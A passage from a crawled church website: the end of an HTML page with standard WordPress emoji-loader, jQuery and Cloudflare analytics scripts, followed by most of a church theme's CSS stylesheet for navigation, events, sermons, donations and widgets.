instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maronites.church/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a00f920cc8a7449597e600ee4e098ad9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	</html>


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church/css/style.css?ver=1.0
body_size: 10758
content:
@charset "utf-8";

/* CSS Document */
/*
Theme Name: Catholic Bulletin Program Church Website Template
Version: 1.0
Author: Surjith SM
Author URI: http://themeforest.net/user/surjithctly
*/
/******************  Table of Contents  *****************************/
/*

1. GLOBAL STYLES
2. NAVIGATION BAR
3. CAROUSEL
4. UPCOMING EVENT
5. FEATURE BLOCK
6. EVENT LIST
7. CAROUSEL
8. LATEST BLOG
9. LATEST SERMONS
10. IMAGE GALLERY
11. BIBLE QUOTES
12. SUBSCRIBE
13. FOOTER
14. SUB PAGES
15. BLOG
16. SHORTCODES
17. CONTACT US

If you having trouble in editing css, see documentation or please email me on support@surjithctly.in

*/
/*========== 1. GLOBAL STYLES ==============*/
body {
    font-family: 'Droid Serif', Arial, sans-serif;
    background: #FFF;
    font-weight: 300;
    height: 100%;
    margin: 0;
    padding: 0;
    color: #857F79;
}

a {
    color: #2c2c2a;
    text-decoration: none;
}

a:hover, a:focus {
    color: #E95D00;
    text-decoration: none;
}

.link-reverse {
    color: #E95D00;
}

.link-reverse:hover, .link-reverse:focus {
    color: #CA5100;
}

strong, b {
    font-weight: 600;
}

p {
    line-height: 1.6;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
}

h1 {
    font-size: 65px;
    line-height: 1;
    margin: 18px 0 45px;
    word-spacing: -5px;
}

h2 {
    font-size: 60px;
    margin: 15px 0;
    word-spacing: -3px;
}

h3 {
    font-size: 45px;
    margin: 15px 0;
    word-spacing: -3px;
}

h4 {
    font-size: 20px;
    margin: 10px 0;
}

h5 {
    font-size: 18px;
    margin: 20px 0 13px;
    color: #384047;
}

h6 {
    font-size: 16px;
    margin: 10px 0;
    color: #384047;
}

@media (max-width:767px) {
    h1 {
        font-size: 55px;
    }

    h2 {
        font-size: 40px;
    }

    h3 {
        font-size: 25px;
    }
}

.caret {
    margin-top: -3px;
}

.disabled {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65;
}

td.label {
    color: #333;
}

.btn {
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
}

.btn-giant {
    padding: 18px 30px;
    font-size: 32px;
    line-height: 1.33;
    border-radius: 5px;
}

.btn-lg, .btn-group-lg>.btn {
    padding: 14px 25px;
    font-size: 17px;
    line-height: 1.3;
    border-radius: 4px;
}

.input-lg, .form-horizontal .form-group-lg .form-control {
    height: 52px;
    border-radius: 3px;
}

.form-control {
    border-radius: 3px;
}

.form-control:focus {
    border-color: #BBB4A7;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {
    border-radius: 3px;
}

.btn-primary {
    color: #483f34;
    background-color: #ffc55f;
    border-color: #e7ad47;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open>.dropdown-toggle.btn-primary {
    color: #483f34;
    background-color: #fdbf51;
    border-color: #e7ad47;
}

.well {
    background: #f9f1e6;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.highlight-bg {
    background: #f9f1e6;
    padding: 24px 0;
}

.has-margin-top {
    margin-top: 50px;
}

.has-margin-bottom {
    margin-bottom: 50px;
}

.has-margin-xs-top {
    margin-top: 10px;
}

.has-margin-xs-bottom {
    margin-bottom: 30px;
}

.has-margin-xs-right {
    margin-right: 20px;
}

.has-no-margin {
    margin: 0;
}

.has-padding {
    padding: 20px;
}

.has-padding-xs {
    padding: 10px;
}

.has-padding-vertical {
    padding: 20px 0;
}

.has-padding-bottom {
    padding-bottom: 20px;
}

.has-padding-xs-vertical {
    padding: 10px 0;
}

.has-padding-xs-bottom {
    padding-bottom: 10px;
}

.has-padding-xs-top {
    padding-top: 10px;
}

.has-border {
    border: 1px solid #eadeda;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.has-border-bottom {
    border-bottom: 1px solid #eadeda;
}

.section-title {
    text-align: center;
    color: #53504c;
    min-height: 40px;
    margin-bottom: 40px;
}

.section-title h4 {
    position: relative;
}

.section-title h4:after {
    position: absolute;
    content: "";
    left: 50%;
    bottom: -12px;
    width: 30px;
    height: 4px;
    background: #919191;
    margin-left: -15px;
}

.section-title.left-align {
    text-align: left;
}

.section-title.left-align h4:after {
    left: 0;
    margin-left: 0;
}

.well .section-title {
    margin-bottom: 20px;
}

.badge {
    color: #918677;
    background-color: #E7E0D7;
}

@media (min-width:768px) {
    .section-title.left-align-desktop {
        text-align: left;
    }

    .section-title.left-align-desktop h4:after {
        left: 0;
        margin-left: 0;
    }
}

/*========== 2. NAVIGATION BAR ==============*/
@media (min-width:768px) {
    .navbar-header {
        max-width: 160px;
    }

    .navbar-right .dropdown-menu {
        border: 0px !important;
    }
}

@media (max-width:768px) {
    .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        min-height: 100%;
        background: #FFF;
    }
}

@media (min-width:992px) {
    .navbar-header {
        max-width: 280px;
    }
}

.navbar-default {
    background-color: #FFF;
    /*IE Fix*/
    background-color: rgba(255, 255, 255, 0.7);
    border: 0;
}

.navbar-default .navbar-nav>li>a {
    font-family: 'Montserrat', Arial, sans-serif;
    text-transform: uppercase;
}

/*On scroll Transition*/
.navbar-brand, .navbar-brand img, .navbar, .navbar-nav, .nav>li>a {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.navbar-brand {
    height: 85px;
}

.navbar-brand-off img {
    max-height: 100%;
}

.navbar {
    min-height: 85px;
}

.navbar-nav {
    margin: 25px 0;
}

.nav>li>a {
    padding: 7px 18px;
}

.navbar-default .navbar-nav>li>a {
    color: #2c2c2a;
}

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:active {
    color: #E95D00;
    background-color: transparent;
}

.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: #E95D00;
    background-color: transparent;
}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
    color: #483f34;
    background-color: #ffc55f;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.navbar-toggle {
    margin-top: 17px;
}

/*== NAVBAR ON SCROLL ==*/
@media (min-width:992px) {
    .navbar-brand img {
        height: 60px;
    }

    .navbar-default.shrink {
        background-color: rgba(255, 255, 255, 1);
        border-bottom: solid 1px #F7F7F7;
        box-shadow: 0 2px 2px -1px rgba(0, 0, 0, .1);
        -webkit-box-shadow: 0 2px 2px -1px rgba(0, 0, 0, .1);
    }

    .shrink .navbar-brand {
        height: 75px;
    }

    .shrink .navbar-brand img {
        height: 45px;
    }

    .navbar.shrink {
        min-height: 50px;
    }

    .shrink .navbar-nav {
        margin: 20px 0;
    }

    .shrink .nav>li>a {
        padding: 7px 15px;
    }
}

@media (max-width:991px) {
    .navbar-brand {
        height: 70px;
    }

    .navbar {
        min-height: 50px;
    }

    .navbar-nav {
        margin: 17px 0;
    }

    .nav>li>a {
        padding: 7px 12px;
    }
}

@media (max-width:991px) {
    .navbar-default {
        background-color: rgba(255, 255, 255, 0.9);
    }
}

@media (min-width: 768px) {
    .navbar-right .dropdown-menu-left {
        left: 18px;
    }

    .navbar-right .active .dropdown-menu-left {
        left: 0;
    }
}

/*========== 3. CAROUSEL ==============*/
/* Carousel base class */
.carousel {
    height: 650px;
}

/* Since positioning the image, we need to help out the caption */
.carousel-caption {
    z-index: 10;
    top: 33%;
    bottom: 0;
}

@media (max-width:480px) {
    .carousel-caption {
        top: 25%;
    }
}

/* Declare heights because of positioning of img element */
.carousel .item {
    height: 650px;
    background-color: #e2beae;
}

.carousel-control.left {
    background-image: none;
}

.carousel-control.right {
    background-image: none;
}

.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
    top: 55%;
}

.slide-one {
    background: url(../images/church-mountain-bg.jpg) no-repeat;
    background-size: cover;
}

.slide-two {
    background: url(../images/church-man-sea.jpg) no-repeat;
    background-size: cover;
}

.slide-three {
    background: url(../images/church-man-hope.jpg) no-repeat;
    background-size: cover;
}

/*========== 4. UPCOMING EVENT ==============*/
.event-cta {
    text-align: center;
}

.event-cta p {
    font-size: 23px;
    margin: 0;
    margin-bottom: 10px;
    font-weight: 700;
    color: #393939;
}

.event-cta span {
    color: #9f978c;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
}

@media (min-width:992px) {
    .event-cta {
        text-align: left;
    }

    .ec-txt {
        float: left;
    }

    .event-cta p {
        margin-bottom: 0;
    }

    .event-cta .btn {
        float: right;
    }
}

.event-details .ed-title {
    display: block;
    text-transform: uppercase;
    font-size: 12px;
    margin-bottom: 5px;
}

.event-details .ed-content {
    line-height: 2;
    color: #53504c;
}

/*========== 5. FEATURE BLOCK ==============*/
@media (max-width:767px) {
    .feature-block {
        text-align: center;
    }

    .feature-block .img-responsive {
        margin: 0 auto;
    }
}

@media (max-width:991px) {
    .center-this {
        text-align: center;
    }

    .center-this .img-responsive {
        margin: 0 auto;
    }
}

/*========== 6. EVENT LIST ==============*/
.el-block {
    text-align: center;
}

.el-block h4 {
    position: relative;
    color: #53504c;
}

.el-block h4:after {
    position: absolute;
    content: "";
    left: 50%;
    bottom: -12px;
    width: 20px;
    height: 4px;
    background: #919191;
    margin-left: -10px;
}

.el-head {
    color: #53504c;
    font-size: 18px;
    margin: 20px 0 5px;
}

.el-cta {
    margin: 15px 0;
}

/*========== 7. CAROUSEL ==============*/
/*
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    /* position relative and z-index fix webkit rendering fonts issue */
    position: relative;
    z-index: 1;
    margin-bottom: 10px;
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel.owl-loaded {
    display: block;
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block;
}

.owl-carousel.owl-hidden {
    opacity: 0;
}

.owl-carousel .owl-refresh .owl-item {
    display: none;
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d;
}

.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
}

.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
}

.owl-carousel.owl-rtl {
    direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
    float: right;
}

/* No Js */
.no-js .owl-carousel {
    display: block;
}

/*To move navigation buttons outside use these settings:*/
.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-controls .owl-nav {
    display: none;
}

@media (min-width:1200px) {
    .owl-theme .owl-controls .owl-nav {
        display: block;
    }

    .owl-theme .owl-controls .owl-nav div {
        position: absolute;
    }

    .owl-theme .owl-controls .owl-nav .owl-prev {
        left: -10px;
        top: 55px;
    }

    .owl-theme .owl-controls .owl-nav .owl-next {
        right: -10px;
        top: 55px;
    }
}

.owl-theme .owl-controls .nav-arrow {
    width: 16px;
    height: 30px;
    background: url(../images/arrows.png) no-repeat;
    display: block;
}

.owl-theme .owl-controls .nav-arrow.left {
    background-position: 0 0;
}

.owl-theme .owl-controls .nav-arrow.right {
    background-position: 100% 0;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px;
    background: #DDCBAB;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #AC7F62
}

/*========== 8. LATEST BLOG ==============*/
.media-heading {
    color: #53504c;
}

.media-content {
    margin-bottom: 20px;
}

@media (max-width:767px) {
    .media-heading {
        margin-top: 20px;
    }

    .bulletin {
        text-align: center;
    }
}

/*========== 9. LATEST SERMONS ==============*/
.list-group {
    margin-bottom: 0;
}

.list-group-item {
    background: url(../images/play.png) no-repeat 0 15px transparent;
    border: 0;
    border-top: 1px solid #e7e1df;
    padding-left: 20px;
}

.list-group-item:first-child {
    border-top: 0;
}

a.list-group-item-text {
    color: #9E9E9E;
}

a.list-group-item:hover, a.list-group-item:focus {
    background-color: transparent;
}

/*========== 10. IMAGE GALLERY ==============*/
.img-gallery .fancybox img {
    margin: 0 auto;
    margin-bottom: 30px;
}

/*========== 11. BIBLE QUOTES ==============*/
.blockquote-centered {
    text-align: center;
    color: #393939;
    border: 0;
    line-height: 1.6;
    position: relative;
    cursor: hand;
}

@media (min-width:767px) {
    .blockquote-centered {
        padding: 0 50px;
        font-size: 26px;
    }
}

.blockquote-centered:before, .blockquote-centered:after {
    position: absolute;
    content: "";
    width: 50px;
    height: 50px;
}

.blockquote-centered:before {
    background: url(../images/quote-1.png) no-repeat;
    left: 0;
    top: 0;
}

.blockquote-centered:after {
    background: url(../images/quote-2.png) no-repeat;
    right: 0;
    bottom: 0;
}

.blockquote-centered small {
    padding: 15px 0;
}

/*========== 12. SUBSCRIBE ==============*/
.susbcribe-head {
    margin: 0;
    line-height: 1.6;
    text-align: center;
    margin-bottom: 20px;
}

.susbcribe-head span {
    color: #999085;
    font-weight: normal;
}

.ketchup-error {
    display: none !important;
}

@media (min-width:767px) {
    .subscribe-form .form-group {
        margin-bottom: 0;
    }

    .susbcribe-head {
        margin: 0;
        text-align: left;
    }

    .susbcribe-head span {
        display: block;
    }
}

/*========== 13. FOOTER ==============*/
footer {
    background: #53504c;
    color: #f9f1e6;
    padding-top: 5px;
}

footer h5 {
    color: #f9f1e6;
}

.footer-links {
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-links li {
    border-bottom: 1px solid #666462;
    padding: 5px;
}

footer p {
    color: #CCC0C0;
}

footer a {
    color: #CCC0C0;
}

footer a:hover, footer a:focus {
    color: #FFB483;
}

.copyright {
    background: #494743;
    padding-top: 20px;
    padding-bottom: 10px;
    margin-top: 35px;
}

.social-icons a {
    opacity: 0.5;
}

.social-icons a:hover, .social-icons a:focus {
    opacity: 0.8;
}

/*========== 14. SUB PAGES ==============*/
.subpage-head {
    background-color: #f9f1e6;
    padding-top: 80px;
    padding-bottom: 70px;
}

.subpage-head h3 {
    color: #53504c;
}

@media (min-width:992px) {
    .subpage-head {
        padding-top: 60px;
    }
}

/*========== 15. BLOG ==============*/
.pagination>li>a, .pagination>li>span {
    color: #483f34;
}

.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {
    color: #917E68;
}

.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
    background-color: #fdbf51;
    border-color: #e7ad47;
    color: #483f34;
}

.vertical-links li {
    border-bottom: 1px solid #E6DDD4;
    padding: 8px 0;
}

.tag-cloud a {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
    padding: 2px 8px;
    border: 1px solid #eceae4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #f8f7f3;
    font-size: 12px;
}

.comments-block>.media {
    border-bottom: 1px solid #eadeda;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.comments-block>.media .media {
    border-top: 1px solid #eadeda;
    padding-top: 20px;
}

.media-object {
    width: 40px;
}

.comments-head {
    font-size: 35px;
    color: #53504c;
    border-bottom: 1px solid #eadeda;
    margin: 40px 0 20px;
    padding-bottom: 10px;
}

/*========== 16. SHORTCODES ==============*/
.theme-showcase {
    margin-bottom: 50px;
}

.theme-showcase h1 {
    font-size: 35px;
    color: #53504c;
    margin-bottom: 0;
}

.nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus {
    color: #483f34;
    background-color: #ffc55f;
}

a.list-group-item.active>.badge, .nav-pills>.active>a>.badge {
    color: #483f34;
}

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    background-color: transparent;
    color: #483f34;
}

.panel-primary {
    border-color: #DBBA80;
}

.panel-primary>.panel-heading {
    color: #483f34;
    background-color: #ffc55f;
    border-color: #DBBA80;
}

.progress {
    background-color: #D3CFCC;
}

/*========== 17. CONTACT US ==============*/
.location-map {
    height: 260px;
    background-color: #f9f1e6;
}

.location-map iframe {
    width: 100%;
    height: 260px;
    border: 0;
}

/*========== 18. CHARITY DONATION ==============*/
.charity-box {
    background: #f9f1e6;
    overflow: hidden;
}

.charity-image {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}

.charity-image img {
    min-width: 100%;
}

.charity-desc {
    padding: 15px;
}

.charity-desc h3 {
    font-size: 28px;
    color: #53504c;
    margin: 0 0 5px 0;
}

.pledged-amount {
    font-size: 40px;
    color: #53504c;
    margin: 15px 0 5px 0;
}

.pledged-amount.has-no-margin {
    margin: 0 0 5px;
}

.donate-now {
    text-align: center;
    padding: 10px 0;
    width: 100%;
    float: left;
}

@media (min-width:992px) {
    .charity-image {
        width: 420px;
        margin-bottom: 0;
        margin-right: 20px;
    }
}

@media (min-width:768px) {
    .donate-now {
        text-align: right;
        padding: 0;
        float: right;
        width: auto;
    }
}

/*========== 19. EVENT CALENDAR ==============*/
.event-cal-wrap h2 {
    font-size: 18px;
    color: #2c2c2a;
}

.more i {
    margin-left: 10px
}

/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
    margin-top: inherit !important;
    text-align: inherit !important;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-nav [class*='owl-'] {
    color: inherit !important;
    font-size: inherit !important;
    margin: inherit !important;
    padding: inherit !important;
    background: inherit !important;
    display: inherit !important;
    cursor: pointer;
    -webkit-border-radius: inherit !important;
    -moz-border-radius: inherit !important;
    border-radius: inherit !important;
}

.owl-theme .owl-nav [class*='owl-']:hover {
    background: inherit !important;
    color: inherit !important;
    text-decoration: inherit !important;
}

.owl-theme .owl-nav .disabled {
    opacity: inherit !important;
    cursor: default;
}

.owl-theme .owl-nav.disabled+.owl-dots {
    margin-top: 10px;
}

.owl-theme .owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: #d6d6d6;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #869791;
}

.widget_product_search input[type="search"] {
    font-size: 14px;
    font-family: inherit;
    min-height: 27px;
    padding: 3px 10px;
    text-transform: inherit;
    border: 1px solid #DDD;
    margin: 30px 0;
    outline: none;
    height: 28px;
}

.widget ul li {
    list-style: none;
}

.widget {
    margin-bottom: 40px
}

.container.bootstrap {
    margin-left: auto !important;
    margin-right: auto !important;
}

.pager {
    border-top: 1px solid #DDD;
    padding-top: 20px;
}

.inner.items .strong {
    width: 100% !important;
    display: table-cell;
}

.single-team .event-container p {
    width: 100% !important;
}

.pager li>a, .pager li>span {
    transition: all 0.3s;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    color: #000;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    background: #FFC55F;
}

.pager li>a i.icon-long-arrow-right {
    margin-left: 15px;
}

.pager li>a i.icon-long-arrow-left {
    margin-right: 15px;
}

.pager li>a:hover {
    color: #FFF;
    background: #222;
}

.relative {
    position: relative !important;
}

.bypostauthor {
    font-family: inherit;
}

.gallery-caption {
    font-family: inherit;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

div.wpcf7-response-output {
    margin: 0;
    padding: 1.2em 1em;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 60px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.sticky_text {
    background: #857F79;
    */ padding: 10px;
    color: #FFF;
    padding: 5px 10px;
    border-radius: 3px;
    display: inline-block;
    margin: 1px 0 10px;
}

.sticky p, .sticky a {
    /* color: #FFF; */
}

.margin_30 {
    margin: 30px 0 40px;
    display: block;
}

.more-link {
    color: #428BCA;
}

article ul {
    padding: 0 20px;
}

.page article .article-img {
    margin-bottom: 40px;
}

.nav-links span.current {
    border: 2px solid #333 !important;
}

.nav-links a.page-numbers, .nav-links span.current {
    border: 2px solid #DDD;
    padding: 5px 10px;
    display: inline-block;
}

.dgx-donate-form-section h2 {
    margin-top: 0px;
    margin-bottom: 12px;
    font-size: 20px;
}

.dgx-donate-form-section .aftertext {
    margin-left: 0;
}

.CausesTitle {
    margin: 0px 0 10px;
}

h1, h2, h3, h4, h5, h6 {
    word-spacing: 0px;
}

.tribe-events-day-time-slot img {
    margin-bottom: 30px;
    max-width: 100%
}

.tribe-events-day .tribe-events-day-time-slot h5 {
    margin-top: 0
}

footer.footer-top {
    padding: 15px 0 30px;
}

.copyright {
    margin: 0;
}

.social-icons li {
    float: right;
    list-style: none;
}

.social-icons a {
    /* opacity:0.5; */
    color: #fff;
    font-size: 22px;
    margin-left: 10px;
}

.subscribe-form li {
    list-style: none;
    margin-bottom: 0px;
}

.tribe-events-list h2.tribe-events-page-title {
    margin-bottom: 30px;
}

.event-single-title {
    font-size: 20px;
}

input[type=radio], input[type=checkbox] {
    margin: -2px 5px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}

.attachment-causes {
    max-width: 100%
}

#widget-area .widget img {
    /* max-width:100%; */
}

#widget-area .widget:last-child {
    padding-bottom: 0px !important;
}

#widget-area #searchform {
    position: relative;
    max-height: 50px;
    width: 95.5%;
}

#widget-area .menu {
    opacity: 1 !important;
}

#widget-area #searchform input#searchsubmit {
    position: absolute;
    right: 0px;
    top: 10px;
    text-transform: uppercase;
    height: 30px;
    line-height: 0;
    padding: 0;
    margin: 0;
    background: #F9F1E6;
    border: 0;
}

#widget-area #searchform input[type="text"] {
    border-radius: 4px;
    padding: 8px;
    background: #F9F1E6;
    margin: 0 0 15px;
    border: 1px solid #EDDECA;
    /* padding-bottom: 19px; */
    -webkit-appearance: textfield;
    width: 100%;
    -webkit-box-sizing: content-box;
}

label.screen-reader-text {
    display: none;
}

span.comment-author-link {}

.widget ul li {
    list-style: none
}

.widget table thead th, table tbody td, table tr td {
    display: table-cell;
    padding: 8px;
    vertical-align: top;
    text-align: left;
    border-top: 1px solid #E5E5E5;
}

.widget table thead tr th {
    font-size: 14px;
    font-weight: normal;
}

.widget table tr td, table tbody tr td {
    font-size: 12px;
    color: #333;
}

.widget #calendar_wrap caption {
    text-align: left;
    font-size: 14px;
    padding: 0 0 20px;
}

.widget select {
    width: 202px;
    padding: 10px;
    margin: 0 0 15px;
}

.widget {
    margin-bottom: 40px;
    position: relative;
}

footer li.widget {
    list-style: none;
}

footer #newsletter {
    margin-top: 15px;
}

footer .widget {
    margin-bottom: 0px;
}

.widget ul {
    margin: 0;
    padding: 0;
    /* display: inline-block; */
}

.woo-sidebar .widget {
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
}

.woo-sidebar .widget ul {
    margin: 0;
    padding: 0;
    /* display: inline-block; */
}

#widget-area .widget ul li {
    list-style: none;
    margin-bottom: 5px;
    border-bottom: 1px solid #E6DDD4;
    padding: 8px 0;
}

.widget ul li a {
    text-transform: capitalize;
    color: #000;
}

footer .widget ul li a {
    color: #CCC0C0;
}

#primary.eventsPage {
    padding: 60px 0;
    font-size: 15px;
    letter-spacing: 0.5px;
    font-weight: 500;
    display: -webkit-box;
}

#primary {
    padding: 40px 0 0;
    font-size: 15px;
    letter-spacing: 0.5px;
    font-weight: 500;
}

#primary iframe {
    max-width: 100%
}

section.page {
    padding: 0;
}

.post-meta-first {
    margin-bottom: 15px;
    padding-bottom: 0px;
    font-weight: normal;
    text-transform: capitalize;
    font-size: 14px;
}

.post-meta-second {}

.post-meta-second span i, .post-meta-first span i {
    margin: 0 6px 0 6px;
    padding-right: 3px;
    font-size: 14px;
    vertical-align: inherit;
}

.post-meta-second span:first-child i, .post-meta-first span:first-child i {
    margin-left: 0
}

.entry-title {
    font-size: 24px;
    text-transform: initial;
    margin: 0;
    margin-bottom: 10px
}

.entry-title {
    color: #857F79;
}

.eventsItem {
    margin-bottom: 30px;
}

.eventTitle {
    text-transform: capitalize;
